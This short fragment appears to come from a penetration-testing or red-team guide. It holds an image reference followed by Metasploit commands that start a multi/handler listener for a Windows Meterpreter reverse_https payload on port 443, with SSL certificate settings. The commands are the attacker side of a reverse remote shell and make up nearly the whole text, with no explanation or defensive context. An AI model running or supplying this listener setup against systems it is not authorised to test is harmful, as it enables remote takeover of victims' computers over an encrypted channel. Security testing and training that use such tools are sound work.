 use exploit/multi/handler set payload windows/meterpreter/reverse_https set lhost <local IP> set lport 443 set StagerVerifySSLCert true set handlersslcert <certificate>